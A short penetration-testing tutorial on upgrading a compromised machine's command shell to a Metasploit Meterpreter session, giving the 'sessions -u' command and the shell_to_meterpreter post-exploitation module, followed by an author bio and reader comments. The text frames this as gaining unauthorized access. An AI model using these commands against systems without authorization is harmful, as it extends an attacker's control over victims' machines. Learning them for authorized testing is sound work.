How to Upgrade Command Shell to Meterpreter
In network penetration testing, we always wish to hack a system of an internal network and try to make unauthorized access through a meterpreter session using the Metasploit framework. But there are some exploits which will directly provide victim’s command shell instead of meterpreter session. In this article, we have tried to upgrade from the victim’s shell to a meterpreter shell.
Now once we have access to victims command shell then follow the steps given below to upgrade a command shell into the meterpreter shell.
Here I already have access to command shell of victim’s PC


So now we can use “-u” (option) with the session ID for upgrading our shell into meterpreter session. Execute the following command for session manipulation.
sessions -u 1
Other Way
This module attempts to upgrade a command shell to meterpreter. The shell platform is automatically detected and the best version of meterpreter for the target is selected.
use post/multi/manage/shell_to_meterpreter msf post(shell_to_meterpreter) > set session 1 msf post(shell_to_meterpreter) > exploit

Author: Pinky Deka is trained in Certified Ethical hacking and Bug Bounty Hunter. Connect with her here
this was a clean and good explaination.
Great learning i got. Really helped me.